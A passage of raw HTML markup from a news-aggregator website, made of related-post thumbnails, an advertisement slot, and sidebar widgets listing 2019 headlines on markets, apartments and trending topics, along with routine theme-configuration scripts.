                <div class="td-module-thumb"><a href="https://www.impactnewsonline.com/2019/09/22/stock-market-today-key-themes-and-sector-analysis-see-it-market/" rel="bookmark" class="td-image-wrap" title="Stock Market Today: Key Themes and Sector Analysis &#8211; See It Market"><img width="218" height="150" class="entry-thumb" src="https://www.impactnewsonline.com/wp-content/uploads/2019/06/SGgYvKxvHRePdOyhrnxNv4LP8EstwxVlfI2beAmlWJd2TNeLLw37V9iBx9jd9WdfSCqRksbK4qriACXBbm2stqouFF5jl5p-o3ckUzEtG6WsdNfqUzWQdkOD4ChVuNWES3bPROhJyxY-w150-h150-c-w700-h700-c-218x150.jpeg"  srcset="https://www.impactnewsonline.com/wp-content/uploads/2019/06/SGgYvKxvHRePdOyhrnxNv4LP8EstwxVlfI2beAmlWJd2TNeLLw37V9iBx9jd9WdfSCqRksbK4qriACXBbm2stqouFF5jl5p-o3ckUzEtG6WsdNfqUzWQdkOD4ChVuNWES3bPROhJyxY-w150-h150-c-w700-h700-c-218x150.jpeg 218w, https://www.impactnewsonline.com/wp-content/uploads/2019/06/SGgYvKxvHRePdOyhrnxNv4LP8EstwxVlfI2beAmlWJd2TNeLLw37V9iBx9jd9WdfSCqRksbK4qriACXBbm2stqouFF5jl5p-o3ckUzEtG6WsdNfqUzWQdkOD4ChVuNWES3bPROhJyxY-w150-h150-c-w700-h700-c-100x70.jpeg 100w, https://www.impactnewsonline.com/wp-content/uploads/2019/06/SGgYvKxvHRePdOyhrnxNv4LP8EstwxVlfI2beAmlWJd2TNeLLw37V9iBx9jd9WdfSCqRksbK4qriACXBbm2stqouFF5jl5p-o3ckUzEtG6WsdNfqUzWQdkOD4ChVuNWES3bPROhJyxY-w150-h150-c-w700-h700-c-700x486.jpeg 700w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Stock Market Today: Key Themes and Sector Analysis &#8211; See It Market" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/09/22/stock-market-today-key-themes-and-sector-analysis-see-it-market/" rel="bookmark" title="Stock Market Today: Key Themes and Sector Analysis &#8211; See It Market">Stock Market Today: Key Themes and Sector Analysis &#8211; See It Market</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.impactnewsonline.com/2019/09/19/stock-market-today-latest-news-cnn-7/" rel="bookmark" class="td-image-wrap" title="Stock market today: Latest news &#8211; CNN"><img width="218" height="150" class="entry-thumb" src="https://www.impactnewsonline.com/wp-content/uploads/2019/09/iC38ht7GiGrLRxo3QOeJGRxUSfK-E-o3I1FGsJRvZMQbB4zhzLHpINRg-lhvZRBg8sjrAoDdntHsOsV5l-bUNkZBTHtIQbXYWqOb7SHHlfVAZcQ6FNJQ4I8euNcC9wUoPG7RWxI471YtLR60sA-w150-h150-c-w700-h700-c-218x150.jpeg"  srcset="https://www.impactnewsonline.com/wp-content/uploads/2019/09/iC38ht7GiGrLRxo3QOeJGRxUSfK-E-o3I1FGsJRvZMQbB4zhzLHpINRg-lhvZRBg8sjrAoDdntHsOsV5l-bUNkZBTHtIQbXYWqOb7SHHlfVAZcQ6FNJQ4I8euNcC9wUoPG7RWxI471YtLR60sA-w150-h150-c-w700-h700-c-218x150.jpeg 218w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/iC38ht7GiGrLRxo3QOeJGRxUSfK-E-o3I1FGsJRvZMQbB4zhzLHpINRg-lhvZRBg8sjrAoDdntHsOsV5l-bUNkZBTHtIQbXYWqOb7SHHlfVAZcQ6FNJQ4I8euNcC9wUoPG7RWxI471YtLR60sA-w150-h150-c-w700-h700-c-100x70.jpeg 100w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/iC38ht7GiGrLRxo3QOeJGRxUSfK-E-o3I1FGsJRvZMQbB4zhzLHpINRg-lhvZRBg8sjrAoDdntHsOsV5l-bUNkZBTHtIQbXYWqOb7SHHlfVAZcQ6FNJQ4I8euNcC9wUoPG7RWxI471YtLR60sA-w150-h150-c-w700-h700-c-700x486.jpeg 700w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Stock market today: Latest news &#8211; CNN" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/09/19/stock-market-today-latest-news-cnn-7/" rel="bookmark" title="Stock market today: Latest news &#8211; CNN">Stock market today: Latest news &#8211; CNN</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_69231161ee6f3" data-td_block_id="td_uid_7_69231161ee6f3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_69231161ee6f3" data-td_block_id="td_uid_7_69231161ee6f3"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  td_uid_10_6923116205bf0_rand td_block_template_11">
<style>
/* custom css */
.td_uid_10_6923116205bf0_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_10_6923116205bf0_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="//www.impactnewsonline.com" target="_blank"><img src="//www.impactnewsonline.com/wp-content/uploads/2019/07/samsunggalaxys10.jpg"/></a></div></div><div class="td_block_wrap td_block_9 td_block_widget td_uid_11_6923116206172_rand td_with_ajax_pagination td-pb-border-top td_block_template_11 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_11_6923116206172" ><script>var block_td_uid_11_6923116206172 = new tdBlock();
block_td_uid_11_6923116206172.id = "td_uid_11_6923116206172";
block_td_uid_11_6923116206172.atts = '{"custom_title":"Hot Articles","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_11_6923116206172_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_11_6923116206172_rand","tdc_css_class_style":"td_uid_11_6923116206172_rand_style"}';
block_td_uid_11_6923116206172.td_column_number = "1";
block_td_uid_11_6923116206172.block_type = "td_block_9";
block_td_uid_11_6923116206172.post_count = "5";
block_td_uid_11_6923116206172.found_posts = "3866";
block_td_uid_11_6923116206172.header_color = "";
block_td_uid_11_6923116206172.ajax_pagination_infinite_stop = "";
block_td_uid_11_6923116206172.max_num_pages = "774";
tdBlocksArray.push(block_td_uid_11_6923116206172);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Hot Articles</span></h4></div><div id=td_uid_11_6923116206172 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/07/01/mena-funds-continue-to-increase-investments-in-kuwait-poll-shows-arab-times-kuwait-news-arab-times-kuwait-english-daily/" rel="bookmark" title="MENA funds continue to increase investments in Kuwait, poll shows &#8211; ARAB TIMES &#8211; KUWAIT NEWS &#8211; Arab Times Kuwait English Daily">MENA funds continue to increase investments in Kuwait, poll shows &#8211; ARAB TIMES &#8211;...</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/08/23/apartments-for-rent-in-louisville-what-will-1000-get-you-hoodline/" rel="bookmark" title="Apartments for rent in Louisville: What will $1000 get you? &#8211; Hoodline">Apartments for rent in Louisville: What will $1000 get you? &#8211; Hoodline</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/09/17/nvidia-stock-why-is-it-falling-today-market-realist/" rel="bookmark" title="NVIDIA Stock: Why Is It Falling Today? &#8211; Market Realist">NVIDIA Stock: Why Is It Falling Today? &#8211; Market Realist</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/07/19/unitedhealth-earnings-easily-beat-guidance-light-dow-jones-stock-reverses-from-buy-point-investors-business-daily/" rel="bookmark" title="UnitedHealth Earnings Easily Beat, Guidance Light; Dow Jones Stock Reverses From Buy Point &#8211; Investor&#8217;s Business Daily">UnitedHealth Earnings Easily Beat, Guidance Light; Dow Jones Stock Reverses From Buy Point &#8211;...</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/09/23/political-journalism-is-dead-the-american-conservative/" rel="bookmark" title="Political Journalism is Dead &#8211; The American Conservative">Political Journalism is Dead &#8211; The American Conservative</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_6923116206172" data-td_block_id="td_uid_11_6923116206172"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_6923116206172" data-td_block_id="td_uid_11_6923116206172"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_21 td_block_widget td_uid_12_692311620b6ab_rand td-pb-border-top td_block_template_11 td-column-1"  data-td-block-uid="td_uid_12_692311620b6ab" ><script>var block_td_uid_12_692311620b6ab = new tdBlock();
block_td_uid_12_692311620b6ab.id = "td_uid_12_692311620b6ab";
block_td_uid_12_692311620b6ab.atts = '{"custom_title":"Most Popular","class":"td_block_widget td_uid_12_692311620b6ab_rand","separator":"","custom_url":"","block_template_id":"","m16_tl":"","m16_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_12_692311620b6ab_rand","tdc_css_class_style":"td_uid_12_692311620b6ab_rand_style"}';
block_td_uid_12_692311620b6ab.td_column_number = "1";
block_td_uid_12_692311620b6ab.block_type = "td_block_21";
block_td_uid_12_692311620b6ab.post_count = "5";
block_td_uid_12_692311620b6ab.found_posts = "3866";
block_td_uid_12_692311620b6ab.header_color = "";
block_td_uid_12_692311620b6ab.ajax_pagination_infinite_stop = "";
block_td_uid_12_692311620b6ab.max_num_pages = "774";
tdBlocksArray.push(block_td_uid_12_692311620b6ab);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=td_uid_12_692311620b6ab class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.impactnewsonline.com/2019/09/25/top-10-most-watched-and-trending-channels-of-the-week-influencer-update-3/" rel="bookmark" class="td-image-wrap" title="Top 10 most watched and trending channels of the week &#8211; Influencer Update"><img width="150" height="150" class="entry-thumb" src="https://www.impactnewsonline.com/wp-content/uploads/2019/09/58MyDlyfjW7VRS1na9ceSJ8DxEVe9LhI3swkXwwEmZp0y1siYJHRDRA82jAdgPhiTV046KsOxZbDS1FY30joV1b-f3Kjnp2NtWR4us8pTSQrsG8QdRk0W5URPTPA1wo-w150-h150-c-w700-h700-c-150x150.jpeg"  srcset="https://www.impactnewsonline.com/wp-content/uploads/2019/09/58MyDlyfjW7VRS1na9ceSJ8DxEVe9LhI3swkXwwEmZp0y1siYJHRDRA82jAdgPhiTV046KsOxZbDS1FY30joV1b-f3Kjnp2NtWR4us8pTSQrsG8QdRk0W5URPTPA1wo-w150-h150-c-w700-h700-c-150x150.jpeg 150w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/58MyDlyfjW7VRS1na9ceSJ8DxEVe9LhI3swkXwwEmZp0y1siYJHRDRA82jAdgPhiTV046KsOxZbDS1FY30joV1b-f3Kjnp2NtWR4us8pTSQrsG8QdRk0W5URPTPA1wo-w150-h150-c-w700-h700-c-300x300.jpeg 300w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/58MyDlyfjW7VRS1na9ceSJ8DxEVe9LhI3swkXwwEmZp0y1siYJHRDRA82jAdgPhiTV046KsOxZbDS1FY30joV1b-f3Kjnp2NtWR4us8pTSQrsG8QdRk0W5URPTPA1wo-w150-h150-c-w700-h700-c-696x696.jpeg 696w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/58MyDlyfjW7VRS1na9ceSJ8DxEVe9LhI3swkXwwEmZp0y1siYJHRDRA82jAdgPhiTV046KsOxZbDS1FY30joV1b-f3Kjnp2NtWR4us8pTSQrsG8QdRk0W5URPTPA1wo-w150-h150-c-w700-h700-c-420x420.jpeg 420w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/58MyDlyfjW7VRS1na9ceSJ8DxEVe9LhI3swkXwwEmZp0y1siYJHRDRA82jAdgPhiTV046KsOxZbDS1FY30joV1b-f3Kjnp2NtWR4us8pTSQrsG8QdRk0W5URPTPA1wo-w150-h150-c-w700-h700-c.jpeg 700w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="Top 10 most watched and trending channels of the week &#8211; Influencer Update" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/09/25/top-10-most-watched-and-trending-channels-of-the-week-influencer-update-3/" rel="bookmark" title="Top 10 most watched and trending channels of the week &#8211; Influencer Update">Top 10 most watched and trending channels of the week &#8211; Influencer Update</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Top 10 most watched and trending channels of the week&nbsp;&nbsp;Influencer UpdateThe most-watched channels and streamers across major platforms.                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.impactnewsonline.com/2019/09/25/trending-science-want-to-save-the-planet-eat-humans-news-cordis-news/" rel="bookmark" class="td-image-wrap" title="Trending Science: Want to save the planet? Eat humans | News &#8211; Cordis News"><img width="150" height="150" class="entry-thumb" src="https://www.impactnewsonline.com/wp-content/uploads/2019/09/oL5sv1RoPgOUOb30bPa1NOIuzLw4QLIeVByCbssRW_GOShqf4_S4P18dxcXaQGlqukkudeHfS92lXCcM8vV4cdONZHO4P2_ixz66yesqMQ-w150-h150-c-w700-h700-c-150x150."  srcset="https://www.impactnewsonline.com/wp-content/uploads/2019/09/oL5sv1RoPgOUOb30bPa1NOIuzLw4QLIeVByCbssRW_GOShqf4_S4P18dxcXaQGlqukkudeHfS92lXCcM8vV4cdONZHO4P2_ixz66yesqMQ-w150-h150-c-w700-h700-c-150x150. 150w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/oL5sv1RoPgOUOb30bPa1NOIuzLw4QLIeVByCbssRW_GOShqf4_S4P18dxcXaQGlqukkudeHfS92lXCcM8vV4cdONZHO4P2_ixz66yesqMQ-w150-h150-c-w700-h700-c-300x300. 300w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/oL5sv1RoPgOUOb30bPa1NOIuzLw4QLIeVByCbssRW_GOShqf4_S4P18dxcXaQGlqukkudeHfS92lXCcM8vV4cdONZHO4P2_ixz66yesqMQ-w150-h150-c-w700-h700-c-696x696. 696w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/oL5sv1RoPgOUOb30bPa1NOIuzLw4QLIeVByCbssRW_GOShqf4_S4P18dxcXaQGlqukkudeHfS92lXCcM8vV4cdONZHO4P2_ixz66yesqMQ-w150-h150-c-w700-h700-c-420x420. 420w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/oL5sv1RoPgOUOb30bPa1NOIuzLw4QLIeVByCbssRW_GOShqf4_S4P18dxcXaQGlqukkudeHfS92lXCcM8vV4cdONZHO4P2_ixz66yesqMQ-w150-h150-c-w700-h700-c 700w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="Trending Science: Want to save the planet? Eat humans | News &#8211; Cordis News" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/09/25/trending-science-want-to-save-the-planet-eat-humans-news-cordis-news/" rel="bookmark" title="Trending Science: Want to save the planet? Eat humans | News &#8211; Cordis News">Trending Science: Want to save the planet? Eat humans | News &#8211; Cordis News</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Trending Science: Want to save the planet? Eat humans | News&nbsp;&nbsp;Cordis NewsLong before a recent UN report sounded the alarm about global warming, coverage...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.impactnewsonline.com/2019/09/25/are-these-trending-portland-restaurants-on-your-radar-kgw-com/" rel="bookmark" class="td-image-wrap" title="Are these trending Portland restaurants on your radar? &#8211; KGW.com"><img width="150" height="150" class="entry-thumb" src="https://www.impactnewsonline.com/wp-content/uploads/2019/09/FT1HJwXYe1GJ_5vsHkkU31j29S_wrj9pfKlQKxNu7hd57POpm4Xh-qWhcVpmkm0qYVFdYjlG-PLlyBAxPOCK-vrIZw-w150-h150-c-w700-h700-c-150x150.jpeg"  srcset="https://www.impactnewsonline.com/wp-content/uploads/2019/09/FT1HJwXYe1GJ_5vsHkkU31j29S_wrj9pfKlQKxNu7hd57POpm4Xh-qWhcVpmkm0qYVFdYjlG-PLlyBAxPOCK-vrIZw-w150-h150-c-w700-h700-c-150x150.jpeg 150w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/FT1HJwXYe1GJ_5vsHkkU31j29S_wrj9pfKlQKxNu7hd57POpm4Xh-qWhcVpmkm0qYVFdYjlG-PLlyBAxPOCK-vrIZw-w150-h150-c-w700-h700-c-300x300.jpeg 300w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/FT1HJwXYe1GJ_5vsHkkU31j29S_wrj9pfKlQKxNu7hd57POpm4Xh-qWhcVpmkm0qYVFdYjlG-PLlyBAxPOCK-vrIZw-w150-h150-c-w700-h700-c-696x696.jpeg 696w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/FT1HJwXYe1GJ_5vsHkkU31j29S_wrj9pfKlQKxNu7hd57POpm4Xh-qWhcVpmkm0qYVFdYjlG-PLlyBAxPOCK-vrIZw-w150-h150-c-w700-h700-c-420x420.jpeg 420w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/FT1HJwXYe1GJ_5vsHkkU31j29S_wrj9pfKlQKxNu7hd57POpm4Xh-qWhcVpmkm0qYVFdYjlG-PLlyBAxPOCK-vrIZw-w150-h150-c-w700-h700-c.jpeg 700w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="Are these trending Portland restaurants on your radar? &#8211; KGW.com" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/09/25/are-these-trending-portland-restaurants-on-your-radar-kgw-com/" rel="bookmark" title="Are these trending Portland restaurants on your radar? &#8211; KGW.com">Are these trending Portland restaurants on your radar? &#8211; KGW.com</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Are these trending Portland restaurants on your radar?&nbsp;&nbsp;KGW.comWant the scoop on Portland&#039;s most talked-about local spots? Read on for the latest trending businesses in...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.impactnewsonline.com/2019/09/25/trending-the-wrong-way-august-sets-record-for-wrong-way-highway-drivers-wbay/" rel="bookmark" class="td-image-wrap" title="Trending the wrong way: August sets record for wrong-way highway drivers &#8211; WBAY"><img width="150" height="150" class="entry-thumb" src="https://www.impactnewsonline.com/wp-content/uploads/2019/09/MNag4gnxS-MMxdBzizc4wS45N-4Q9EwFjT4FpMwJ5mbexX3edSp6otJDV34kiY3vL-zwGzBTxP8EQ17vSwPLZmfh_sdwQaFbHqXiMR5v9IFYAok4VkMUC_rNVnXBHbkmshjgwrjxR4g-w150-h150-c-w700-h700-c-150x150.jpeg"  srcset="https://www.impactnewsonline.com/wp-content/uploads/2019/09/MNag4gnxS-MMxdBzizc4wS45N-4Q9EwFjT4FpMwJ5mbexX3edSp6otJDV34kiY3vL-zwGzBTxP8EQ17vSwPLZmfh_sdwQaFbHqXiMR5v9IFYAok4VkMUC_rNVnXBHbkmshjgwrjxR4g-w150-h150-c-w700-h700-c-150x150.jpeg 150w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/MNag4gnxS-MMxdBzizc4wS45N-4Q9EwFjT4FpMwJ5mbexX3edSp6otJDV34kiY3vL-zwGzBTxP8EQ17vSwPLZmfh_sdwQaFbHqXiMR5v9IFYAok4VkMUC_rNVnXBHbkmshjgwrjxR4g-w150-h150-c-w700-h700-c-300x300.jpeg 300w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/MNag4gnxS-MMxdBzizc4wS45N-4Q9EwFjT4FpMwJ5mbexX3edSp6otJDV34kiY3vL-zwGzBTxP8EQ17vSwPLZmfh_sdwQaFbHqXiMR5v9IFYAok4VkMUC_rNVnXBHbkmshjgwrjxR4g-w150-h150-c-w700-h700-c-696x696.jpeg 696w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/MNag4gnxS-MMxdBzizc4wS45N-4Q9EwFjT4FpMwJ5mbexX3edSp6otJDV34kiY3vL-zwGzBTxP8EQ17vSwPLZmfh_sdwQaFbHqXiMR5v9IFYAok4VkMUC_rNVnXBHbkmshjgwrjxR4g-w150-h150-c-w700-h700-c-420x420.jpeg 420w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/MNag4gnxS-MMxdBzizc4wS45N-4Q9EwFjT4FpMwJ5mbexX3edSp6otJDV34kiY3vL-zwGzBTxP8EQ17vSwPLZmfh_sdwQaFbHqXiMR5v9IFYAok4VkMUC_rNVnXBHbkmshjgwrjxR4g-w150-h150-c-w700-h700-c.jpeg 700w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="Trending the wrong way: August sets record for wrong-way highway drivers &#8211; WBAY" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/09/25/trending-the-wrong-way-august-sets-record-for-wrong-way-highway-drivers-wbay/" rel="bookmark" title="Trending the wrong way: August sets record for wrong-way highway drivers &#8211; WBAY">Trending the wrong way: August sets record for wrong-way highway drivers &#8211; WBAY</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Trending the wrong way: August sets record for wrong-way highway drivers&nbsp;&nbsp;WBAYAugust just set the record for the most people reported driving the wrong-way on...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.impactnewsonline.com/2019/09/25/collagen-mushrooms-trending-in-functional-beverages-2019-08-30-food-business-news/" rel="bookmark" class="td-image-wrap" title="Collagen, mushrooms trending in functional beverages | 2019-08-30 &#8211; Food Business News"><img width="150" height="150" class="entry-thumb" src="https://www.impactnewsonline.com/wp-content/uploads/2019/09/z-q2D1lZjgBUMmjF7slZ6U59olNNL3alQkDe0hrkpgYN7Ozjoem08dKSTEb9NGVWMnfVTBqlZOPxn8QAaewlvtIB11mYigKzbWACzRvTnEVv-hK6XeGUh9243Y8A1cM1VYf-rfq8-lrUSkxXR3VpakNjvy926g-w150-h150-c-w700-h700-c-150x150.jpeg"  srcset="https://www.impactnewsonline.com/wp-content/uploads/2019/09/z-q2D1lZjgBUMmjF7slZ6U59olNNL3alQkDe0hrkpgYN7Ozjoem08dKSTEb9NGVWMnfVTBqlZOPxn8QAaewlvtIB11mYigKzbWACzRvTnEVv-hK6XeGUh9243Y8A1cM1VYf-rfq8-lrUSkxXR3VpakNjvy926g-w150-h150-c-w700-h700-c-150x150.jpeg 150w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/z-q2D1lZjgBUMmjF7slZ6U59olNNL3alQkDe0hrkpgYN7Ozjoem08dKSTEb9NGVWMnfVTBqlZOPxn8QAaewlvtIB11mYigKzbWACzRvTnEVv-hK6XeGUh9243Y8A1cM1VYf-rfq8-lrUSkxXR3VpakNjvy926g-w150-h150-c-w700-h700-c-300x300.jpeg 300w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/z-q2D1lZjgBUMmjF7slZ6U59olNNL3alQkDe0hrkpgYN7Ozjoem08dKSTEb9NGVWMnfVTBqlZOPxn8QAaewlvtIB11mYigKzbWACzRvTnEVv-hK6XeGUh9243Y8A1cM1VYf-rfq8-lrUSkxXR3VpakNjvy926g-w150-h150-c-w700-h700-c-696x696.jpeg 696w, 